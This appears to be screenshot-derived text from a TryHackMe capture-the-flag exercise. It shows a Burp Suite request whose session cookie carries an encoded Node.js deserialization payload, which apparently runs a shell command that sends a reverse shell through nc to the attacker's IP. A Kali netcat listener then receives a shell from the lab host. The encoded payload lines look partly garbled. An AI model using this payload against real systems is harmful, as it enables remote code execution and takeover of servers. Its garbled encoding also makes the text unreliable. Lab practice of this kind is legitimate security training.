 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.41.219:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45
6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70%65%79%42%79%5a
a%6c%4b%43%64%6a%61%47%6c%73%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b
%59%79%67%6e%63%6d%30%67%4c%33%52%74%63%43%39%6d%4f%32%31%72%5a%6d%6c%6d
47%31%77%4c%32%59%37%59%32%46%30%49%43%39%30%62%58%41%76%5a%6e%78%7a%61
1%79%50%69%59%78%66%47%35%6a%49%44%45%77%4c%6a%67%75%4d%6a%49%7a%4c%6a%59
%4e%44%51%67%50%69%39%30%62%58%41%76%5a%69%63%73%49%47%5a%31%62%6d%4e
47%56%79%63%6d%39%79%4c%43%42%7a%64%47%52%76%64%58%51%73%49%48%4e%30%5a
b%67%65%79%42%6a%62%32%35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%7a%64%47
%49%48%30%70%4f%79%42%39%4b%43%6b%69%4c%43%4a%70%63%30%46%6b%62%57%6c%75
6e%56%6c%4c%43%4a%6c%62%6d%4e%76%5a%47%6c%75%5a%79%49%36%49%43%4a%31%64
a%39
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
11 Cache-Control: max-age=0
12
13
al1z4deh@kali: ~/ctf/tryhackme ×
al1z4deh@kali: ~/ctf/tryhackme/node
┌──(al1z4deh㉿kali)-[~/ctf/tryhackme/node]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.223.65] from (UNKNOWN) [10.10.41.219] 45484
sh: 0: can't access tty; job control turned off
$
ETag: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
Date: Wed, 08 Jun 2022 16:45:59 GMT
Connection: close